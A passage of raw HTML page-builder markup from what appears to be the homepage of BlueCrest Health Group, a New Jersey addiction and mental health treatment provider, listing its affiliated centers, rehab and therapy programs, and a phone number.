				<section class="elementor-section elementor-top-section elementor-element elementor-element-b42a5fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42a5fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3924336" data-id="3924336" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0e2a0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="2b0e2a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-tp-sc-link="/bluecrest-health-group-locations-nj/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-964f608" data-id="964f608" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-835365f elementor-widget elementor-widget-heading" data-id="835365f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Locations</h3>				</div>
				</div>
					</div>
		</div>
				<div data-tp-sc-link="https://bluecrestdetox.com/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35f6a0d" data-id="35f6a0d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-fec2411 elementor-widget elementor-widget-heading" data-id="fec2411" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://assesswithguidance.com/" target="_blank" data-wpel-link="external" rel="nofollow external noreferrer">BlueCrest Detox</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a59b37 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5a59b37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-tp-sc-link="https://www.bluecrestrc.com/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49b747a" data-id="49b747a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-b6012de elementor-widget elementor-widget-heading" data-id="b6012de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.bluecrestrc.com/" target="_blank" data-wpel-link="external" rel="nofollow external noreferrer"><b>BlueCrest</b> Recovery Center</a></h3>				</div>
				</div>
					</div>
		</div>
				<div data-tp-sc-link="https://www.quicksilvercc.com/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a524c1" data-id="1a524c1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-411f380 elementor-widget elementor-widget-heading" data-id="411f380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://bluecrestcounseling.com/" target="_blank" data-wpel-link="external" rel="nofollow external noreferrer"><b>BlueCrest</b> Counseling Center</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9db122 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b9db122" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e3d7b8" data-id="7e3d7b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33db79 elementor-invisible elementor-widget elementor-widget-heading" data-id="c33db79" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rehab Programs in New Jersey</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f9ed8c elementor-widget elementor-widget-text-editor" data-id="8f9ed8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BlueCrest Health Group is more than just a trusted provider of premier rehab in New Jersey. We understand the importance of individualized, evidence-based substance use and mental health care. Each person’s journey is unique, and we provide their treatment as such. We also understand the importance of 12-step <a href="https://bluecresthealthgroup.com/treatment-programs-nj/" data-wpel-link="internal">programs of recovery</a>, which is why we have combined the highest level of clinical care with the core 12-step principles. We are where clinical and 12-step meet.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5927820" data-id="5927820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fe5d8c elementor-widget elementor-widget-tp-carousel-anything" data-id="4fe5d8c" data-element_type="widget" data-widget_type="tp-carousel-anything.default">
				<div class="elementor-widget-container">
					 
		<div id="carousel69706d14406d9" class="theplus-carousel-anything-wrapper list-carousel-slick bottom-right  carousel69706d14406d9 " data-id="carousel69706d14406d9" data-connection=""   data-slider_direction="false" data-slide_speed="1500" data-slide_fade_inout="false" data-slider_desktop_column="1" data-steps_slide="1" data-slider_draggable="false" data-multi_drag="false" data-slider_infinite="true" data-slider_pause_hover="true" data-slider_adaptive_height="false" data-slider_animation="ease" data-slider_autoplay="true" data-autoplay_speed="2000" data-slider_tablet_column="1" data-tablet_steps_slide="1" data-slider_responsive_tablet="no" data-slider_mobile_column="1" data-mobile_steps_slide="1" data-slider_responsive_mobile="no" data-slider_dots="false" data-slider_dots_style="slick-dots style-1"  data-slider_arrows="true" data-slider_arrows_style="style-3"  data-arrows_position="bottom-right"  data-arrow_bg_color="#c44d48"  data-arrow_icon_color="#fff"  data-arrow_hover_bg_color="#fff"  data-arrow_hover_icon_color="#c44d48"  data-slider_center_mode="false"  data-center_padding="0"  data-scale_center_slide="1"  data-scale_normal_slide="0.8"  data-opacity_normal_slide="0.7"  data-slider_rows="1"  >
			<div class="plus-carousel-inner post-inner-loop">
								<div id="slide-content-8371" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="300" class="elementor elementor-300" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/addiction/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-4f180e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f180e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36bfbe4" data-id="36bfbe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5604f86 elementor-widget elementor-widget-image" data-id="5604f86" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-301" alt="rehab new jersey" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c3a64e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c3a64e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9005822" data-id="9005822" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd4249f elementor-widget elementor-widget-heading" data-id="cd4249f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/addiction/" target="_blank" data-wpel-link="internal"><b>Addiction</b> Programs</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8372" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="302" class="elementor elementor-302" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/addiction/womens-rehab-center/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-189b13dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="189b13dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-312d5535" data-id="312d5535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-158520c elementor-widget elementor-widget-image" data-id="158520c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-2-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-303" alt="a group listens to a individual speak" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-2-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-2-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a495f7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a495f7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65187699" data-id="65187699" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29f0a458 elementor-widget elementor-widget-heading" data-id="29f0a458" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/addiction/womens-rehab-center/" target="_blank" data-wpel-link="internal"><b>Women's </b> Rehab</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8373" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="304" class="elementor elementor-304" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/addiction/mens-rehab-center/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-4387ae05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4387ae05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3770a0b" data-id="3770a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3a1ac1 elementor-widget elementor-widget-image" data-id="3b3a1ac1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-3-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-305" alt="a person sits with their arms crossed smiling as a therapist speaks" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-3-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-3-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2f553c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2f553c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fc02eb3" data-id="1fc02eb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1808668a elementor-widget elementor-widget-heading" data-id="1808668a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/addiction/mens-rehab-center/" target="_blank" data-wpel-link="internal"><b>Men's</b> Rehab</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8374" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="306" class="elementor elementor-306" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/addiction/intensive-outpatient-program/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-1b3c4985 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b3c4985" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e50de6d" data-id="e50de6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-742dbbae elementor-widget elementor-widget-image" data-id="742dbbae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-4-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-307" alt="a person sits on a couch and listens to a therapist" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-4-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-4-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3010dc1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3010dc1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e870450" data-id="5e870450" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6466eae elementor-widget elementor-widget-heading" data-id="6466eae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/addiction/intensive-outpatient-program/" target="_blank" data-wpel-link="internal"><b>Intensive</b> Outpatient Program</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8375" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="308" class="elementor elementor-308" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/addiction/alumni-program/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-198abcc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="198abcc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-790d50c2" data-id="790d50c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a2e6ab6 elementor-widget elementor-widget-image" data-id="1a2e6ab6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-5-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-309" alt="a person shares with a group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-5-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-5-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6181337c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6181337c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-718e708c" data-id="718e708c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0ed232 elementor-widget elementor-widget-heading" data-id="c0ed232" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/addiction/alumni-program/" target="_blank" data-wpel-link="internal"><b>Alumni </b> Program</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8376" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="310" class="elementor elementor-310" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/therapy/group-therapy-program/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-359fc89a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="359fc89a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79f49944" data-id="79f49944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748fa4f2 elementor-widget elementor-widget-image" data-id="748fa4f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-6-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-311" alt="a person shares with a group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-6-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-6-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-143ff807 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="143ff807" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73058304" data-id="73058304" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5038d2 elementor-widget elementor-widget-heading" data-id="7c5038d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/therapy/group-therapy-program/" target="_blank" data-wpel-link="internal"><b>Group</b> Therapy</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8377" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="312" class="elementor elementor-312" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/therapy/holistic-therapy-program/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-b0b5eca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0b5eca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4139492c" data-id="4139492c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42c2741 elementor-widget elementor-widget-image" data-id="42c2741" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-8-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-313" alt="a group holds hands meditating" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-8-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-8-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7db9c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7db9c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bedf9c" data-id="4bedf9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cf9c502 elementor-widget elementor-widget-heading" data-id="1cf9c502" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/therapy/holistic-therapy-program/" target="_blank" data-wpel-link="internal"><b>Holistic</b> Therapy</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
									<div id="slide-content-8378" class="plus-slide-content grid-item ">
						<div class="slide-content-inner">
							<div class="plus-content-editor">		<div data-elementor-type="section" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-tp-sc-link="/treatment-programs-nj/addiction/sober-living-program/" data-tp-sc-link-external="on" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-5558782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5558782" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f57ca08" data-id="7f57ca08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24c91970 elementor-widget elementor-widget-image" data-id="24c91970" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-7-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-315" alt="a person expresses to a group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-7-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-7-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73b337d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73b337d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62ebb72e" data-id="62ebb72e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7353e2 elementor-widget elementor-widget-heading" data-id="7a7353e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/treatment-programs-nj/addiction/sober-living-program/" data-wpel-link="internal"><b>Sober</b> Living Program</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>						
						</div>
					</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be7a6ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="be7a6ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-327cf38" data-id="327cf38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-461577c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="461577c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4a9b723" data-id="4a9b723" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ea0e76d" data-id="ea0e76d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba7a8c elementor-widget elementor-widget-spacer" data-id="5ba7a8c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f0788f3" data-id="f0788f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af9b630 elementor-widget elementor-widget-heading" data-id="af9b630" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Find hope for the future with our expert care.  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-22f60d7" data-id="22f60d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f53f7b elementor-align-center elementor-widget elementor-widget-button" data-id="0f53f7b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="tel:(888)%20340-2214" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Today (888) 340-2214</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-780042b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780042b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-593d373" data-id="593d373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eb1a14 elementor-widget elementor-widget-image" data-id="0eb1a14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-2-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-166" alt="a person stands and shares with a group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-2-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-2-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6d28cd6 elementor-widget elementor-widget-spacer" data-id="6d28cd6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e03c93c" data-id="e03c93c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
